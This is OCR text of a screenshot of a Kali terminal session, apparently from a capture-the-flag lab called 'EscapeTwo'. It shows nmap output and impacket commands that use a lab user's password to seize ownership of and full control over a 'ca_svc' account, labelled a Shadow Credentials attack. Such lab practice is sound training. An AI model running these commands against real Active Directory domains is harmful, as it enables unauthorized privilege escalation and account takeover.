 1 2 3 4 10.10.14.73 9:18
root@kali: ~/EscapeTwo
root@kali: ~/EscapeTwo ? vpn
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Initiating NSE at 07:29
Completed NSE at 07:29, 0.00s elapsed
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 52.17 seconds
Raw packets sent: 1988 (87.472KB) | Rcvd: 14 (616B)
┌──(root㉿kali)-[~/EscapeTwo]
└─# netex
┌──(root㉿kali)-[~/EscapeTwo]
└─#
┌──(root㉿kali)-[~/EscapeTwo]
└─# impacket-owneredit -action write -target-dn 'DC=htb,DC=local' -new-owner 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
┌──(root㉿kali)-[~/EscapeTwo]
└─# impacket-dacledit -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250629-091747.bak
[*] DACL modified successfully!
┌──(root㉿kali)-[~/EscapeTwo]
└─#
Hide Labels Layout Export Search Current Results
Shadow Credentials attack